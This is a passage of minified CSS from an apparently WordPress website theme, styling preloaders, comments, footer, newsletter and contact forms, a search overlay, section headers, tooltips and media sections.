rotate2{0%{transform:rotate(0deg);border-top-color:#60b9cc}50%{transform:rotate(180deg);border-top-color:#00bcd4}100%{transform:rotate(360deg);border-top-color:#60b9cc}}.ct-preloader-active{width:100vw;height:100vh;overflow:hidden}.ct-preloader-active .ct-preloader{background:#fff;position:relative;top:0;left:0;z-index:10000000;width:100vw;height:100vh}.ct-preloader-active .ct-preloader-loader{position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);margin:auto;margin-top:-75px;margin-left:-75px;width:150px;height:150px;display:block;overflow:hidden}.ct-preloader-active .ct-preloader-loader *{box-sizing:border-box}.ct-preloader-active .ct-preloader-loader div{height:100%}.ct-preloader-active .ct-preloader-loader--Type1,.ct-preloader-active .ct-preloader-loader--Type1 div{border-radius:50%;padding:8px;border:2px solid transparent;animation:rotate linear 3.5s infinite;border-top-color:#60b9cc;border-bottom-color:#00bcd4}.ct-preloader-active .ct-preloader-loader--Type2,.ct-preloader-active .ct-preloader-loader--Type2 div{border-radius:50%;padding:8px;border:2px solid transparent;animation:rotate linear 3.5s infinite;border-top-color:#00bcd4;border-left-color:#60b9cc;border-right-color:#60b9cc}.ct-preloader-active .ct-preloader-loader--Type3,.ct-preloader-active .ct-preloader-loader--Type3 div{border-radius:50%;padding:8px;border:2px solid transparent;animation:rotate linear 3.5s infinite;border-top-color:#60b9cc;border-left-color:#00bcd4;animation-timing-function:cubic-bezier(0.55, 0.38, 0.21, 0.88);animation-duration:3s}.ct-preloader-active .ct-preloader-loader--Type4,.ct-preloader-active .ct-preloader-loader--Type4 div{border-radius:50%;padding:8px;border:2px solid transparent;animation:rotate linear 3.5s infinite;border-radius:50%;padding:4px;animation:rotate2 4s infinite linear}.ct-preloader-active .ct-preloader div:hover{animation-play-state:paused}.ct-preloader-active .ct-preloader-loader,.ct-preloader-active .ct-preloader-loader *{will-change:transform}.ct-comments .children{list-style:none}.ct-comments__Title{font-family:"Raleway",sans-serif;font-size:30px;font-size:3rem}.ct-comments__Head{border-bottom:1px solid #ddd;padding-bottom:20px}.ct-comments__Head img{margin-right:20px}.ct-comments__Comment-title{font-family:"Raleway",sans-serif;font-size:20px;font-size:2rem;color:#333}.ct-comments__Info{font-family:"Raleway",sans-serif;font-size:12px;font-size:1.2rem;font-weight:600;color:#ddd}.ct-comments__Reply a{margin:0 10px 10px 0;border:2px solid transparent;-webkit-border-radius:20px;border-radius:20px;box-shadow:none !important;padding:5px 16px 4px 16px;background:#60b9cc;color:#fff;text-transform:uppercase;font-family:"Raleway",sans-serif;font-size:12px;font-size:1.2rem;font-weight:600;transition:350ms cubic-bezier(0.55, 0, 0.1, 1);border-color:#ddd;padding:8px 9px 7px 9px;color:#ddd;background:transparent;text-transform:initial;transition:350ms cubic-bezier(0.55, 0, 0.1, 1)}.ct-comments__Reply a:hover{color:#111;border-color:#fff;background-color:#fff}.ct-comments__Reply a:hover:active{color:#1e1e1e;border-color:#fff;background-color:#fff}.ct-comments__Reply a:hover{color:#111;border-color:#111;background-color:#fff}.ct-comments__Reply a:hover:active{color:#1e1e1e;border-color:#1e1e1e;background-color:#fff}.ct-comments__Body table th{padding:8px;background-color:#f7f7f7}.ct-comments__Body table tbody tr:nth-of-type(even){background-color:#f9f9f9}.ct-comments__Body table tbody tr td{padding:8px;line-height:1.42857143;vertical-align:top;border-top:1px solid #dddddd}.ct-comments__Body .alignleft{float:left;margin:10px}.ct-comments__Body .alignright{float:right;margin:10px}.ct-comments__Body .aligncenter{clear:both;margin:10px;margin:0 auto 10px}.ct-comments__Body label{font-weight:normal}.ct-comments__Body input{border:1px solid #60b9cc;border-radius:4px 0 0 4px;padding:16px 10px}.ct-comments__Body input::-webkit-input-placeholder{color:#333;font-family:"Raleway",sans-serif;font-size:17px;font-size:1.7rem;font-weight:400}.ct-comments__Body input::-moz-placeholder{color:#333;font-family:"Raleway",sans-serif;font-size:17px;font-size:1.7rem;font-weight:400}.ct-comments__Body input:-ms-input-placeholder{color:#333;font-family:"Raleway",sans-serif;font-size:17px;font-size:1.7rem;font-weight:400}.ct-comments__Body input:-moz-placeholder{color:#333;font-family:"Raleway",sans-serif;font-size:17px;font-size:1.7rem;font-weight:400}.ct-comments__Body input[type='submit']{height:52px;color:#fff;cursor:pointer;border:1px solid #60b9cc;border-radius:0 4px 4px 0;background-color:#60b9cc;font-family:"Raleway",sans-serif;position:relative;left:-4px}.ct-comments .comment-respond .comment-reply-title{margin-bottom:20px;font-family:"Raleway",sans-serif;font-size:30px;font-size:3rem;color:#333}.ct-comments .comment-respond textarea,.ct-comments .comment-respond input{width:100%;border-radius:4px;border-width:1px;border-color:#333;padding:18px;color:#777;font-size:17px;font-size:1.7rem;border-shadow:none;left:0}.ct-comments .comment-respond [type='submit']{margin:0 10px 10px 0;border:2px solid transparent;-webkit-border-radius:20px;border-radius:20px;box-shadow:none !important;padding:5px 16px 4px 16px;background:#60b9cc;color:#fff;text-transform:uppercase;font-family:"Raleway",sans-serif;font-size:12px;font-size:1.2rem;font-weight:600;width:100%;border:1px solid transparent;-webkit-border-radius:4px;border-radius:4px;padding:14px;background:#60b9cc;color:#fff;transition:350ms cubic-bezier(0.55, 0, 0.1, 1)}.ct-comments .comment-respond [type='submit']:hover{color:#fff;border-color:#111;background-color:#111}.ct-comments .comment-respond [type='submit']:hover:active{color:#fff;border-color:#1e1e1e;background-color:#1e1e1e}.ct-blog-comments-nav div{display:inline-block}.ct-blog-comments-nav div a{display:inline-block;width:42px;height:42px;border:1px solid #cccccc;text-align:center;line-height:40px}.ct-footer-line{width:100%;height:5px;background:#111111}@media only screen and (max-width: 767px){.ct-footer-line{display:none}}.ct-footer{background:#3c3d41}@media only screen and (min-width: 1200px){.ct-footer .ct-footer-column{border-right:1px solid #505155}.ct-footer .ct-footer-column.ct-footer-column--oneColumn{border:none}}.ct-footer a{transition:350ms cubic-bezier(0.55, 0, 0.1, 1)}.ct-footer a:hover{color:#fff}.ct-footer a:hover:active{color:#fff}.ct-footer-brand{margin:-35px 0 40px 0;padding:70px 0 20px 0;position:relative;background:#303134;text-align:center;position:relative}@media only screen and (max-width: 991px){.ct-footer-brand{background:transparent;margin-top:20px;margin-bottom:0}}.ct-footer-brand a img{max-width:100%;height:auto;margin-bottom:20px}.ct-footer-brand:after{content:' ';display:block;position:absolute;top:100%}@media only screen and (max-width: 479px){.ct-footer-brand:after{display:none}}@media only screen and (min-width: 768px){.ct-footer-brand:after{width:0;height:0;border-style:solid;border-width:40px 360px 0 360px;border-color:#303134 transparent transparent transparent;display:none}}@media only screen and (min-width: 992px){.ct-footer-brand:after{width:0;height:0;border-style:solid;border-width:40px 470px 0 470px;border-color:#303134 transparent transparent transparent;display:block}}@media only screen and (min-width: 1200px){.ct-footer-brand:after{width:0;height:0;border-style:solid;border-width:40px 131.25px 0 131.25px;border-color:#303134 transparent transparent transparent;display:block}}.ct-footer-brand_info{margin:20px}.ct-footer-brand_info a{transition:350ms cubic-bezier(0.55, 0, 0.1, 1)}.ct-footer-brand_info a:hover{color:#60b9cc}.ct-footer-brand_info a:hover:active{color:#73c2d2}.ct-footer-brand_info__title{margin:0;color:#777;font-family:"Raleway",sans-serif;font-size:11px;font-size:1.1rem;font-weight:700;line-height:18px;text-transform:uppercase}.ct-footer-brand_info__text{color:#fff;font-family:"Raleway",sans-serif;font-size:14px;font-size:1.4rem;font-weight:600;line-height:22px;text-transform:uppercase}.ct-footer .menu{padding-left:15px;color:#b1b1b1;font-family:"Raleway",sans-serif;font-size:12px;font-size:1.2rem;font-weight:600;text-transform:uppercase;line-height:22px}@media only screen and (max-width: 767px){.ct-footer .menu{list-style:none}}.ct-footer .menu li{margin-bottom:10px}.ct-postfooter{background:#303134}.ct-postfooter-column.ct-postfooter-column--left{padding-left:0}@media only screen and (max-width: 991px){.ct-postfooter-column.ct-postfooter-column--left{padding-left:15px}}.ct-postfooter-column.ct-postfooter-column--right{padding-right:0}@media only screen and (max-width: 991px){.ct-postfooter-column.ct-postfooter-column--right{padding-right:15px}}.ct-postfooter #menu-postfooter-menu,.ct-postfooter #menu-menu-postfooter{display:block;text-align:right}.ct-postfooter #menu-postfooter-menu li,.ct-postfooter #menu-menu-postfooter li{display:inline-block;color:#aaa;font-family:"Raleway",sans-serif;font-size:12px;font-size:1.2rem}.ct-postfooter #menu-postfooter-menu li:before,.ct-postfooter #menu-menu-postfooter li:before{display:inline-block;content:' | ';margin:0 10px}.ct-postfooter #menu-postfooter-menu li:first-child:before,.ct-postfooter #menu-menu-postfooter li:first-child:before{display:none}.ct-postfooter #menu-postfooter-menu li a,.ct-postfooter #menu-menu-postfooter li a{color:#aaa;font-family:"Raleway",sans-serif;font-size:12px;font-size:1.2rem;text-transform:uppercase;font-weight:600;transition:350ms cubic-bezier(0.55, 0, 0.1, 1)}.ct-postfooter #menu-postfooter-menu li a:hover,.ct-postfooter #menu-menu-postfooter li a:hover{color:#fff}.ct-postfooter #menu-postfooter-menu li a:hover:active,.ct-postfooter #menu-menu-postfooter li a:hover:active{color:#fff}.ct-postfooter #menu-menu-postfooter{padding:0}@media only screen and (max-width: 991px){.ct-postfooter #menu-menu-postfooter{text-align:center}}.ct-postfooter .ct-copyright-text{color:#777;font-family:"Raleway",sans-serif;font-size:12px;font-size:1.2rem;font-weight:600;text-transform:uppercase;text-align:left}@media only screen and (max-width: 1199px){.ct-section-newsletter{margin-top:30px}}.ct-section-newsletter .form-group input{width:100%;margin-bottom:20px !important;border:1px solid #fff;border-radius:4px;background:transparent;padding:23px 22px;color:#fff}.ct-section-newsletter .form-group ::-webkit-input-placeholder{color:#fff}.ct-section-newsletter .form-group ::-moz-placeholder{color:#fff}.ct-section-newsletter .form-group :-ms-input-placeholder{color:#fff}.ct-section-newsletter .form-group :-moz-placeholder{color:#fff}.ct-section-newsletter .form-group .btn{padding:23px}.ct-footer .ct-newsletter .form-group .inner{position:relative;display:inline-block;max-width:100%}.ct-footer .ct-newsletter .form-group label{font-family:"Raleway",sans-serif;font-size:13px;font-size:1.3rem;padding-bottom:20px;color:#7d7d7d;font-weight:600;line-height:22px}.ct-footer .ct-newsletter .form-group input{max-width:100%;padding:0 15px;border:none;border-radius:10px;line-height:36px;color:#fff;background:#636467}.ct-footer .ct-newsletter .form-group input ::-webkit-input-placeholder{color:#60b9cc}.ct-footer .ct-newsletter .form-group input ::-moz-placeholder{color:#60b9cc}.ct-footer .ct-newsletter .form-group input :-ms-input-placeholder{color:#60b9cc}.ct-footer .ct-newsletter .form-group input :-moz-placeholder{color:#60b9cc}.ct-footer .ct-newsletter .form-group button{color:red;position:absolute;top:0;right:0;height:36px;width:36px;border:none;border-radius:0 10px 10px 0;background:#60b9cc;color:#fff;transition:350ms cubic-bezier(0.55, 0, 0.1, 1)}.ct-footer .ct-newsletter .form-group button:hover{color:#000;border-color:transparent;background-color:#fff}.ct-footer .ct-newsletter .form-group button:hover:active{color:#0d0d0d;border-color:rgba(13,13,13,0);background-color:#fff}.wpcf7 span[role='alert']{width:100%;display:inline-block;text-align:center;font-family:"Raleway",sans-serif;font-size:13px;font-size:1.3rem;font-weight:700;line-height:30px;color:#b1b1b1}.wpcf7 .wpcf7-response-output{margin:5px;border:2px dashed #000;font-family:"Raleway",sans-serif;font-size:13px;font-size:1.3rem;font-weight:700;color:#b1b1b1}.wpcf7 .wpcf7-validation-errors{margin:5px;border:2px dashed #000;font-family:"Raleway",sans-serif;font-size:13px;font-size:1.3rem;font-weight:700}.wpcf7 .wpcf7-mail-sent-ok{margin:5px;border:2px dashed #60b9cc;font-family:"Raleway",sans-serif;font-size:13px;font-size:1.3rem;font-weight:700}.ct-searchForm{display:table;z-index:9999;text-align:center;transition:all 0.5s ease-in-out;background-color:#000;background-color:rgba(0,0,0,0.9);opacity:0;filter:alpha(opacity=0);position:fixed;top:0;left:0;width:100%;height:100%;-moz-transform:translate(0px, -100%) scale(0, 0);-o-transform:translate(0px, -100%) scale(0, 0);-ms-transform:translate(0px, -100%) scale(0, 0);-webkit-transform:translate(0px, -100%) scale(0, 0);transform:translate(0px, -100%) scale(0, 0)}.ct-searchForm.is-open{-moz-transform:translate(0px, 0px) scale(1, 1);-o-transform:translate(0px, 0px) scale(1, 1);-ms-transform:translate(0px, 0px) scale(1, 1);-webkit-transform:translate(0px, 0px) scale(1, 1);transform:translate(0px, 0px) scale(1, 1);opacity:1;filter:alpha(opacity=100)}.ct-searchForm .inner{display:table-cell;vertical-align:middle}.ct-searchForm .form-group{position:relative;margin-bottom:0}.ct-searchForm .form-control{background-color:transparent;-webkit-border-radius:0;border-radius:0;border:0 none;border-bottom:2px solid #fff;height:auto;padding:15px 35px;color:#fff;font-weight:300;text-align:center;font-family:"Raleway",sans-serif;font-size:36px;font-size:3.6rem;font-size:36px;font-size:3.6rem}.ct-searchForm .form-control::-webkit-input-placeholder{color:#fff;font-weight:300;font-family:"Raleway",sans-serif;font-size:36px;font-size:3.6rem}.ct-searchForm .form-control:-moz-placeholder{color:#fff;font-weight:300;font-family:"Raleway",sans-serif;font-size:36px;font-size:3.6rem}.ct-searchForm .form-control::-moz-placeholder{color:#fff;font-weight:300;font-family:"Raleway",sans-serif;font-size:36px;font-size:3.6rem}.ct-searchForm .form-control:-ms-input-placeholder{color:#fff;font-weight:300;font-family:"Raleway",sans-serif;font-size:36px;font-size:3.6rem}.ct-searchForm .form-control:focus{outline:none;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.ct-searchForm .ct-searchForm-close{margin-top:50px;display:inline-block}.ct-searchForm .ct-searchForm-close svg path{transition:all 350ms cubic-bezier(0.55, 0, 0.1, 1)}.ct-searchForm .ct-search-btn{position:absolute;top:50%;right:30px;border:0 none;background-color:transparent;color:#fff;font-size:20px;font-size:2rem;-moz-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%);-webkit-transform:translateY(-50%);transform:translateY(-50%)}.ct-searchForm--default{margin-top:40px;display:inline-block;position:relative}.ct-searchForm--default .form-group{position:relative;margin-bottom:0}.ct-searchForm--default .form-control{background-color:transparent;-webkit-border-radius:0;border-radius:0;border:0 none;border-bottom:2px solid #fff;height:auto;padding:10px 35px 10px 10px;color:#fff;font-weight:300;font-family:"Open Sans",sans-serif;font-size:36px;font-size:3.6rem;font-size:36px;font-size:3.6rem;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.ct-searchForm--default .form-control::-webkit-input-placeholder{color:#fff;font-weight:300;font-family:"Open Sans",sans-serif;font-size:36px;font-size:3.6rem}.ct-searchForm--default .form-control:-moz-placeholder{color:#fff;font-weight:300;font-family:"Open Sans",sans-serif;font-size:36px;font-size:3.6rem}.ct-searchForm--default .form-control::-moz-placeholder{color:#fff;font-weight:300;font-family:"Open Sans",sans-serif;font-size:36px;font-size:3.6rem}.ct-searchForm--default .form-control:-ms-input-placeholder{color:#fff;font-weight:300;font-family:"Open Sans",sans-serif;font-size:36px;font-size:3.6rem}.ct-searchForm--default .form-control:focus{outline:none;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.ct-searchForm--default .ct-search-btn{position:absolute;top:50%;right:0;border:0 none;background-color:transparent;color:#e6e6e6;font-size:20px;font-size:2rem;-moz-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%);-webkit-transform:translateY(-50%);transform:translateY(-50%)}.ct-searchForm--default .ct-search-btn:hover{color:#fff}@media only screen and (min-width: 768px){.ct-searchForm--default .form-control{padding:15px 75px 15px 35px}.ct-searchForm--default .ct-search-btn{right:30px}}.ct-searchForm--default ::-webkit-input-placeholder{color:#fff;font-family:"Open Sans";font-weight:100}.ct-searchForm--default ::-moz-placeholder{color:#fff;font-family:"Open Sans";font-weight:100}.ct-searchForm--default :-ms-input-placeholder{color:#fff;font-family:"Open Sans";font-weight:100}.ct-searchForm--default :-moz-placeholder{color:#fff;font-family:"Open Sans";font-weight:300}.ct-searchForm--default input[type='search']{background-color:transparent;border-radius:0;background-clip:padding-box;border:0 none;border-bottom:2px solid #fff;height:auto;padding:10px 10px 10px 10px;color:#fff;font-weight:300;font-family:"Raleway",sans-serif;text-align:center;font-size:36px;font-size:3.6rem;font-size:36px;font-size:3.6rem;box-shadow:none}.ct-searchForm--default input[type='submit']{background:url("../images/search-btn-white.png") no-repeat;cursor:pointer;width:14px;height:14px;border:none;color:transparent;position:absolute;right:25px;top:50%;margin-top:-9px}.ct-contact-form input,.ct-contact-form textarea{width:100%;margin-bottom:20px !important;border:1px solid #333;border-radius:5px;padding:10px 20px;color:#777;font-size:15px;font-size:1.5rem;font-family:"Raleway",sans-serif;font-weight:500}.ct-contact-form input::-webkit-input-placeholder,.ct-contact-form textarea::-webkit-input-placeholder{color:#777;font-size:15px;font-size:1.5rem;font-family:"Raleway",sans-serif;font-weight:500}.ct-contact-form input:-moz-placeholder,.ct-contact-form textarea:-moz-placeholder{color:#777;font-size:15px;font-size:1.5rem;font-family:"Raleway",sans-serif;font-weight:500}.ct-contact-form input::-moz-placeholder,.ct-contact-form textarea::-moz-placeholder{color:#777;font-size:15px;font-size:1.5rem;font-family:"Raleway",sans-serif;font-weight:500}.ct-contact-form input:-ms-input-placeholder,.ct-contact-form textarea:-ms-input-placeholder{color:#777;font-size:15px;font-size:1.5rem;font-family:"Raleway",sans-serif;font-weight:500}.ct-header .ct-header__flex{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-content:stretch;align-items:flex-end}.ct-header .ct-header-container{height:100%;padding-bottom:40px}.ct-header .ct-header-container .ct-header-title_text{font-family:"Playfair Display",sans-serif;font-size:70px;font-size:7rem;margin:0;color:#fff;line-height:84px}.ct-header .ct-header-container .ct-header-subtitle{font-family:"Raleway",sans-serif;font-size:16px;font-size:1.6rem;border-left:1px solid #fff;padding:10px 30px;color:#fff;line-height:24px;font-weight:400}.ct-header .ct-header-container .ct-header-subtitle--Event{padding:0 0 25px 30px;margin-bottom:18px}.ct-header .ct-header-container .ct-header-subtitle__EventTitle{color:#fff;font-family:"Raleway",sans-serif;font-size:20px;font-size:2rem;margin-bottom:20px}.ct-header .ct-header-container .ct-header-subtitle .ct-events-callendar{display:block;position:initial;transform:initial;text-align:left}@media only screen and (max-width: 991px){.ct-header .ct-header-container .ct-header-subtitle .ct-events-callendar{display:none}}.ct-header .ct-header-container .ct-header-subtitle .ct-events-callendar__Date{width:90px;height:50px;margin:0;color:#333;font-size:40px;font-size:4rem;line-height:50px}@media only screen and (max-width: 1199px){.ct-header .ct-header-container .ct-header-subtitle .ct-events-callendar__Date{width:70px;height:36px;line-height:36px;font-size:24px;font-size:2.4rem}}.ct-header .ct-header-container .ct-header-subtitle .ct-events-callendar__Date--Type2{margin-left:20px}.ct-header .ct-header-container .ct-header-subtitle .ct-events-callendar__Date-desc{width:90px;height:25px;line-height:25px;font-size:14px;font-size:1.4rem}@media only screen and (max-width: 1199px){.ct-header .ct-header-container .ct-header-subtitle .ct-events-callendar__Date-desc{font-size:10px;font-size:1rem;height:19px;width:70px;line-height:19px}}.ct-header-link__Icon{display:inline-block;width:28px;height:28px;border:1px solid #fff;border-radius:50%;color:#fff;font-size:14px;font-size:1.4rem;line-height:28px;text-align:center}.ct-header-link:hover .ct-header-link__Icon{width:initial;border-radius:20px;padding:0 10px;color:#333;background:#fff;line-height:28px;transition:350ms cubic-bezier(0.55, 0, 0.1, 1)}.ct-header-link:hover .ct-header-link__Icon:after{display:inline-block;content:'Read More';font-family:"Raleway",sans-serif;font-size:14px;font-size:1.4rem;font-weight:700;text-transform:uppercase}.ct-headers{margin:100px 0 80px 0}@media only screen and (max-width: 991px){.ct-headers{margin-left:20px !important;margin-right:20px !important}}.ct-headers span{display:inline-block;text-align:center;width:100%}.ct-headers .ct-headers-title{font-family:"Playfair Display",sans-serif;font-size:50px;font-size:5rem;margin-bottom:30px;box-sizing:content-box;position:relative}.ct-headers .ct-headers-subtitle{font-family:"Raleway",sans-serif;font-size:25px;font-size:2.5rem;color:#838383;font-weight:200}.ct-headers.ct-headers--Type1 .ct-headers-title:before{width:90px;height:1px;margin-top:15px;display:block;content:' ';background:#999;position:absolute;top:100%;left:50%;transform:translate(-50%, 0)}.ct-headers.ct-headers--Type1 .ct-headers-title:after{width:4px;height:5px;margin-top:13px;border:1px solid #999;background:#fff;display:block;content:' ';position:absolute;top:100%;left:50%;transform:translate(-50%, 0)}.ct-headers.ct-headers--Type1.ct-headers--Left span{text-align:left}.ct-headers.ct-headers--Type1.ct-headers--Left .ct-headers-title:before{left:0;transform:initial}.ct-headers.ct-headers--Type1.ct-headers--Left .ct-headers-title:after{left:0;transform:initial}.ct-headers.ct-headers--Type1.ct-headers--Right span{text-align:right}.ct-headers.ct-headers--Type1.ct-headers--Right .ct-headers-title:before{left:initial;right:0;transform:initial}.ct-headers.ct-headers--Type1.ct-headers--Right .ct-headers-title:after{left:initial;right:0;transform:initial}.ct-headers.ct-headers--Type2 .ct-headers-title{color:#fff;max-width:65%;position:relative;left:50%;transform:translate(-50%, 0)}.ct-headers.ct-headers--Type2 .ct-headers-title:before{width:30px;height:3px;margin-top:10px;display:block;content:' ';background:#fff;position:absolute;top:100%;left:50%;transform:translate(-50%, 0)}.ct-headers.ct-headers--Type2 .ct-headers-subtitle{font-family:"Raleway",sans-serif;font-size:16px;font-size:1.6rem;max-width:65%;position:relative;left:50%;transform:translate(-50%, 0);line-height:26px;color:#fff;font-weight:300}.ct-headers.ct-headers--Type2.ct-headers--PriceBox{width:100%;margin:0;padding:50px 0 0 0}.ct-headers.ct-headers--Type2.ct-headers--PriceBox .ct-headers-title{font-family:"Raleway",sans-serif;font-size:48px;font-size:4.8rem;max-width:100%}.ct-headers.ct-headers--Type2.ct-headers--PriceBox .ct-headers-price{font-family:"Raleway",sans-serif;font-size:50px;font-size:5rem;color:#fff;font-weight:700}.ct-headers.ct-headers--Type2.ct-headers--PriceBox .ct-headers-subtitle{font-family:"Raleway",sans-serif;font-size:14px;font-size:1.4rem;text-transform:uppercase;font-weight:500}.ct-headers.ct-headers--Type2.ct-headers--Counters{margin:0 0 20px 0}.ct-headers.ct-headers--Type2.ct-headers--Counters .ct-headers-title{max-width:100%;font-family:"Raleway",sans-serif;font-size:90px;font-size:9rem;font-weight:200;margin-bottom:70px}.ct-headers.ct-headers--Type2.ct-headers--Counters .ct-headers-title:before{top:70px}.ct-headers.ct-headers--Type2.ct-headers--Counters .ct-headers-subtitle{max-width:100%;font-size:14px;font-size:1.4rem;font-weight:700;text-transform:uppercase;color:#fff}.ct-headers.ct-headers--Type2.ct-headers--Left span{text-align:left}.ct-headers.ct-headers--Type2.ct-headers--Left .ct-headers-title:before{left:0;transform:initial}.ct-headers.ct-headers--Type2.ct-headers--Left .ct-headers-title:after{left:0;transform:initial}.ct-headers.ct-headers--Type2.ct-headers--Right span{text-align:right}.ct-headers.ct-headers--Type2.ct-headers--Right .ct-headers-title:before{left:initial;right:0;transform:initial}.ct-headers.ct-headers--Type2.ct-headers--Right .ct-headers-title:after{left:initial;right:0;transform:initial}.ct-headers.ct-headers--Type3 .ct-headers-title{font-family:"Raleway",sans-serif;font-size:30px;font-size:3rem;margin-bottom:30px;color:#fff;text-align:left}.ct-headers.ct-headers--Type3 .ct-headers-title:before{width:30px;height:2px;margin-top:15px;display:block;content:' ';background:#fff;position:absolute;top:100%;left:0}.ct-headers.ct-headers--Type3 .ct-headers-subtitle{font-family:"Raleway",sans-serif;font-size:13px;font-size:1.3rem;text-align:left;font-weight:600;color:#fff;line-height:25px}.ct-headers.ct-headers--Type4 .ct-headers-title{font-family:"Raleway",sans-serif;font-size:30px;font-size:3rem;color:#333;text-align:left}.ct-headers.ct-headers--Type4 .ct-headers-title:before{width:30px;height:2px;margin-top:15px;display:block;content:' ';background:#333;position:absolute;top:100%;left:0}.ct-headers.ct-headers--Type4 .ct-headers-subtitle{font-family:"Raleway",sans-serif;font-size:13px;font-size:1.3rem;color:#595959;text-align:left;font-weight:300;line-height:25px}.ct-headers.ct-headers--Type4.ct-headers--IconBox1 .ct-headers-title{margin-top:10px;font-size:14px;font-size:1.4rem;font-weight:700}.ct-headers.ct-headers--Type4.ct-headers--IconBox1 .ct-headers-title:before{margin-top:10px}.ct-headers.ct-headers--Type4.ct-headers--IconBox1.ct-headers--Right .ct-headers-title{text-align:right}.ct-headers.ct-headers--Type4.ct-headers--IconBox1.ct-headers--Right .ct-headers-title:before{margin-top:10px;right:0;left:initial}@media only screen and (max-width: 479px){.ct-headers.ct-headers--Type4.ct-headers--IconBox1.ct-headers--Right .ct-headers-title{text-align:center}.ct-headers.ct-headers--Type4.ct-headers--IconBox1.ct-headers--Right .ct-headers-title:before{right:50%;transform:translate(50%, 0)}}.ct-headers.ct-headers--Type4.ct-headers--IconBox1.ct-headers--Right .ct-headers-subtitle{text-align:right}@media only screen and (max-width: 479px){.ct-headers.ct-headers--Type4.ct-headers--IconBox1.ct-headers--Right .ct-headers-subtitle{text-align:center}}.ct-headers.ct-headers--Type4.ct-headers--IconBox2{margin:0}.ct-headers.ct-headers--Type4.ct-headers--IconBox2 .ct-headers-title{text-align:center;font-size:20px;font-size:2rem;text-transform:initial}.ct-headers.ct-headers--Type4.ct-headers--IconBox2 .ct-headers-title:before{margin-top:10px;left:50%;transform:translate(-50%, 0)}.ct-headers.ct-headers--Type4.ct-headers--IconBox2 .ct-headers-subtitle{text-align:center}.ct-headers.ct-headers--Type4.ct-headers--IconBox3{margin:0;padding:10px 10px 10px 120px}.ct-headers.ct-headers--Type4.ct-headers--IconBox3 .ct-headers-title{margin-bottom:0;font-weight:600;font-size:20px;font-size:2rem;text-transform:initial}.ct-headers.ct-headers--Type4.ct-headers--IconBox3 .ct-headers-title:before{display:none}.ct-headers.ct-headers--Type4.ct-headers--IconBox3 .ct-headers-subtitle{line-height:25px}.ct-headers.ct-headers--Type4.ct-headers--IconBox3.ct-headers--Right{margin:0;padding:10px 110px 10px 20px}.ct-headers.ct-headers--Type4.ct-headers--IconBox3.ct-headers--Right .ct-headers-title{text-align:left}.ct-headers.ct-headers--Type4.ct-headers--IconBox3.ct-headers--Right .ct-headers-subtitle{text-align:left}.ct-headers.ct-headers--Type5{position:relative}.ct-headers.ct-headers--Type5:before{width:30px;height:2px;margin-top:15px;display:block;content:' ';background:#fff;position:absolute;top:100%;left:0}.ct-headers.ct-headers--Type5 .ct-headers-title{font-family:"Raleway",sans-serif;font-size:30px;font-size:3rem;margin-bottom:10px;color:#fff;text-align:left}.ct-headers.ct-headers--Type5 .ct-headers-subtitle{font-family:"Raleway",sans-serif;font-size:12px;font-size:1.2rem;color:#aaa;text-align:left;font-weight:500;line-height:25px;text-transform:uppercase}.ct-headers.ct-headers--Type6{position:relative}.ct-headers.ct-headers--Type6:before{width:30px;height:2px;margin-top:15px;display:block;content:' ';background:#333;position:absolute;top:100%;left:0}.ct-headers.ct-headers--Type6.ct-header--Events{margin:0 0 40px 0}.ct-headers.ct-headers--Type6.ct-header--Events .ct-headers-title{margin-bottom:0}.ct-headers.ct-headers--Type6 .ct-headers-title{font-family:"Raleway",sans-serif;font-size:30px;font-size:3rem;margin-bottom:10px;color:#333;text-align:left}.ct-headers.ct-headers--Type6 .ct-headers-subtitle{font-family:"Raleway",sans-serif;font-size:12px;font-size:1.2rem;color:#aaa;text-align:left;font-weight:500;line-height:25px;text-transform:uppercase}.ct-headers.ct-headers--Type7 .ct-headers-title{text-align:right}.ct-headers.ct-headers--Type7 .ct-headers-title:before{right:0;left:initial !important}.ct-headers.ct-headers--Type7 .ct-headers-subtitle{text-align:right}.tooltip{opacity:1}.tooltip .tooltip-arrow{margin-bottom:-14px;margin-left:-30px !important}.tooltip .tooltip-arrow:after{width:0;height:0;border-color:transparent;border-style:solid;bottom:0;display:block;content:' ';position:absolute}.tooltip .tooltip-inner{-webkit-border-radius:20px;border-radius:20px;font-family:"Raleway",sans-serif;font-size:13px;font-size:1.3rem;opacity:1;border:2px solid #fff;padding:5px 16px 4px 16px;box-shadow:5px 5px 5px 0px #ccc;background:#777;color:#fff;font-weight:600;text-transform:uppercase}.tooltip.top .tooltip-arrow{border-width:20px 7px 0 !important;border-top-color:#fff !important;transform:rotate(10deg);transform:translate(150%, 0)}.tooltip.top .tooltip-arrow:after{margin-bottom:4px;margin-left:-4px;border-width:20px 4px 0;border-top-color:#777 !important}video{width:100%}.ct-mediaSection{background-color:#111111;background-size:cover;background-repeat:no-repeat;background-position:center;overflow:hidden;width:100%;position:relative}.ct-mediaSection video{min-width:100%;min-height:100%;width:auto}.ct-mediaSection .ct-mediaSection-inner{position:relative;vertical-align:middle;width:100%;height:100%}@media (max-width: 768px){.ct-mediaSection{width:100%}.ct-mediaSection .ct-mediaSection-inner{display:block;width:auto}}.ct-mediaSection[data-type="pattern"]{background-repeat:repeat;display:table}.ct-mediaSection[data-type="pattern"] .ct-mediaSection-inner{display:table-cell}.ct-mediaSection[data-type="parallax"].ct-mediaSection--stellar{overflow:hidden}.ct-mediaSection[data-type="parallax"] .ct-mediaSection-inner{display:table-cell}.ct-mediaSection[data-type="video"]{display:block}.ct-mediaSection[data-type="video"] .ct-u-displayTable{height:100%;position:absolute;top:0}.ct-mediaSection[data-type="video"] .ct-mediaSection-inner{display:table-cell}.ct-mediaSection[data-type="video"] .ct-mediaSection-video{position:absolute;min-width:100%;overflow:hidden;top:50%;left:50%;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}@media (max-width: 768px){.ct-mediaSection[data-type="video"] .ct-u-displayTable{display:block;position:relative}.ct-mediaSection[data-type="video"] .ct-u-displayTable .ct-mediaSection-inner{display:block}}.ct-mediaSection[data-type="kenburns"]{overflow:hidden}.ct-mediaSection[data-type="kenburns"] 